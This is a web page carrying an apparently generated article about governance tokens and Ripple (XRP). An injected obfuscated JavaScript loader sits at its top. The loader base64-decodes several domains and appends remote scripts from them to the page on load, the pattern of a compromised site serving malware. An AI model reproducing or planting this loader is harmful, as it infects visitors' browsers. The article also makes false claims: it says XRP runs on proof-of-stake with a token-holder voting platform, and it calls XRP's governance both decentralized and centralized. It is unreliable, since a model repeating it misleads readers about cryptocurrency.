const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=48b9e773″;document.body.appendChild(s_e);});
Understanding Governance Tokens with Ripple (XRP): A Comprehensive Guide
The world of cryptocurrencies has seen a surge in innovative blockchain-based solutions, one of which is governance tokens. Specifically, Ripple’s XRP token has gained significant attention due to its decentralized governance model, making it an attractive choice for investors and users alike. In this article, we’ll delve into the concept of governance tokens, their differences from traditional tokens, and how they work with Ripple (XRP).
What are Governance Tokens?
Governance tokens, also known as utility tokens or voting tokens, are a type of cryptocurrency that represents ownership in a project or organization. They’re designed to provide a way for stakeholders to participate in decision-making processes and vote on proposals. Unlike traditional tokens, which primarily aim to provide value by being used as a medium of exchange (e.g., Bitcoin), governance tokens have a more participatory approach.
How do Governance Tokens Work?
Governance tokens typically follow a specific structure:
- Ownership: Owners hold the token, representing their share in the project or organization.
- Voting mechanism: When proposing a change or amendment to the token’s rules, an investor can vote using the governance token.
- Decision-making: The voting mechanism ensures that proposals are put to a vote among all token holders, and decisions are made by a majority of votes.
Ripple (XRP) Governance Token
Ripple’s XRP token is designed with decentralized governance in mind. Here are some key features:
- Decentralized decision-making: Ripple (XRP) operates on a proof-of-stake (PoS) consensus algorithm, which means that the network relies on validators to create new blocks and ensure security.
- Token holder voting rights: XRP token holders participate in the governance process through a decentralized platform called the “Ripple Governance”.
- Customized voting mechanism: Ripple’s governance model allows for customized voting options, enabling token holders to propose changes or amendments using specific tokens.
Benefits of Governance Tokens
Governance tokens offer several benefits, including:
- Increased transparency: Decentralized governance ensures that all stakeholders have access to the decision-making process.
- Improved accountability: Token owners can see who voted for what, providing greater transparency and trust in the project.
- Enhanced participation
: Governance tokens encourage token holders to participate in the decision-making process, promoting engagement and ownership.
Challenges and Risks
While governance tokens offer many benefits, they also present some challenges and risks:
- Centralization risk: Ripple’s centralized governance model may lead to concerns about the token being controlled by a single entity.
- Token price volatility: XRP’s price can be volatile due to market fluctuations, affecting its value as a governance token.
- Regulatory uncertainty: The regulatory landscape for governance tokens is still evolving, and their use may face challenges in some jurisdictions.
Conclusion
Governance tokens, like Ripple’s (XRP) token, represent a significant shift towards more participatory and decentralized blockchain-based solutions. By understanding the concept of governance tokens, you can better navigate this new world and make informed decisions about your investments.
As we continue to see the rise of governance tokens, it’s essential to stay up-to-date on industry developments and best practices for using these innovative assets.
References:
- “Ripple Labs” (official website)
- “XRP Ledger Foundation” (official website)
- “Blockchain for Social Impact” (Research paper by Dr.
